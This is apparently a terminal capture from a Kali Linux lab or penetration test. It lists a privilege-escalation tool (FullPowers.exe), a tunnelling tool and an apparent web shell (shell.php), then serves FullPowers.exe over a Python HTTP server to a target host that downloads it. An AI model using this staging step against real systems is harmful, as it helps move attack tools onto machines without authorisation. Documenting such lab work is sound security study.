 ┌──(kali㉿kali)-[~/Downloads]
└─$ ll
total 296
-rw-rw-r-- 1 kali kali  36864 Nov  6 14:54 FullPowers.exe
drwxrwxr-x 3 kali kali   4096 May  3  2020 FullPowers-master
-rw-rw-r-- 1 kali kali 161926 Nov  6 14:44 FullPowers-master.zip
-rw-rw-r-- 1 kali kali  87631 Sep 25 08:16 ligolo-ng-master.zip
-rwxr-xr-x 1 kali kali   5492 Aug 28 12:55 shell.php
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.244.189 - - [06/Nov/2024 14:55:54] "GET /FullPowers.exe HTTP/1.1" 2
00 -
192.168.244.189 - - [06/Nov/2024 14:55:54] "GET /FullPowers.exe HTTP/1.1" 2
00 -